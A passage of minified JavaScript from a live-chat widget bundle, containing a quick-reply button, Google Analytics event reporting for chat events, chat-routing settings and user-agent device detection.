this.state.pillColor&&(e.color=this.state.pillColor),this.state.pillBgColor&&(e.backgroundColor=this.state.pillBgColor),n.createElement("div",{className:"quick-reply",style:e,onClick:this.props.onClick,onMouseEnter:this.onPillMouseEnter,onMouseLeave:this.onPillMouseLeave},this.props.quickReply.get("title"))}}));e.exports=s},zDae:function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"google-analytics",GA_CHANNELS:{CLASSIC:"classic",TAG_MANAGER:"tag-manager",GLOBAL_SITE_TAG:"global-site-tag"},EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},init:function(){this.category=this.appName,this.customChannel=this.getCustomChannel()},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.sendEvent(this.EVENTS.BADGE_CLICKED)},onChatStart:function(){this.sendEvent(this.EVENTS.CHAT_STARTED)},onChatEnd:function(e){this.sendEvent(this.EVENTS.CHAT_ENDED)},onAgentJoin:function(e){this.sendEvent(this.EVENTS.AGENT_JOINED,e.agent.agent_name)},onTriggeredChatActive:function(e){this.sendEvent(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,e.name)},onOfflineMessageSent:function(e){this.sendEvent(this.EVENTS.OFFLINE_MESSAGE_SENT)},getCustomChannel:function(){var e="",t=(s.chatController.configModel.get("options")||{}).gaChannel;return this.isValidGAChannel(t)&&(e=t),e},isValidGAChannel:function(e){return-1!==Object.values(this.GA_CHANNELS).indexOf(e)},sendEvent:function(e,t,i){this.ga("send","event",this.category,e,t,i)},ga:function(){var e=Array.prototype.slice.call(arguments),t=[];return e.forEach((function(e){e&&t.push(e)})),s.chatController.executeFunction((function(e){var t,i="<!<%= JSON.stringify(gaArguments) %>!>";function n(){return"function"==typeof window.gtag}function s(){return"object"==typeof window.dataLayer&&"function"==typeof window.dataLayer.push}function o(){return"function"==typeof window.ga}function a(){n()&&(t={},i[2]&&(t.event_category=i[2]),i[3]&&(t.event_label=i[3]),i[5]&&(t.value=i[5]),window.gtag(i[1],i[3],t))}function r(){s()&&(t={event:"LiveChat"},i[2]&&(t.eventCategory=i[2]),i[3]&&(t.eventAction=i[3]),i[4]&&(t.eventLabel=i[4]),window.dataLayer.push(t))}function l(){o()&&window.ga.apply(window,i)}function c(){n()?a():s()?r():o()&&l()}c(),e()})).with({gaArguments:t,customChannel:this.customChannel})}});e.exports=o},zWrr:function(e,t,i){var n=i("clIx"),s=(i("5VhH"),i("tnYR")),o=n.Model.extend({MODE:{BROADCAST:"broadcast",AUTO_ASSIGN:"autoAssign"},defaults:{mode:"broadcast",isReassignmentChatEnabled:!1,reassignmentTimeLimit:60,isMaxChatLimitEnabled:!1,agentsChatLimit:4,isQueueEnabled:!1,queueWelcomeMessage:""},getMode:function(){return this.get("mode")},isBroadcast:function(){return this.getMode()===this.MODE.BROADCAST},isAutoAssign:function(){return this.getMode()===this.MODE.AUTO_ASSIGN},getSettings:function(){return this._settings||(this._settings=this.findSettings())},findSettings:function(){var e={},t=this.getMode(),i=this.toJSON();switch(t){case this.MODE.BROADCAST:e={isMaxChatLimitEnabled:i.isMaxChatLimitEnabled,agentsChatLimit:i.agentsChatLimit,canHideWidgetWhenBusy:i.canHideWidgetWhenBusy,isQueueEnabled:i.isQueueEnabled,queueWelcomeMessage:i.queueWelcomeMessage};break;case this.MODE.AUTO_ASSIGN:e={isReassignmentChatEnabled:i.isReassignmentChatEnabled,reassignmentTimeLimit:i.reassignmentTimeLimit,isMaxChatLimitEnabled:i.isMaxChatLimitEnabled,agentsChatLimit:i.agentsChatLimit,canHideWidgetWhenBusy:i.canHideWidgetWhenBusy,isQueueEnabled:i.isQueueEnabled,queueWelcomeMessage:i.queueWelcomeMessage};break;default:s.error("Unknown routing mode. Given routing mode:",t)}return e},isMaxChatLimitEnabled:function(){return!0===this.getSettings().isMaxChatLimitEnabled},isQueueEnabled:function(){return!0===this.getSettings().isQueueEnabled},isReassignmentChatEnabled:function(){return!0===this.getSettings().isReassignmentChatEnabled},canHideWidgetWhenBusy:function(){return this.isMaxChatLimitEnabled()&&!this.isQueueEnabled()&&this.getSettings().canHideWidgetWhenBusy},canShowOfflineForm:function(){return!this.isQueueEnabled()},canShowQueueForm:function(){return this.isQueueEnabled()}});e.exports=o},zZXy:function(e,t){e.exports={getDeviceName:function(e){var t,i={ios:/iPad|iPhone|iPod/i,android:/Android/i,blackBerry:/BlackBerry/i,windows:/Windows/i,mac:/Macintosh|Mac/i,linux:/linux/i};for(var n in i)if(t=i[n],i.hasOwnProperty(n)&&t.test(e))return"ios"===n&&window.MSStream?"windows":n;return"unknown"}}},zeuY:function(e,t,i){var n=new(i("CliE"));e.exports=n}});
//# sourceMappingURL=widget-1511291e11e6d6d0cf08cc38cc5162fd.js.map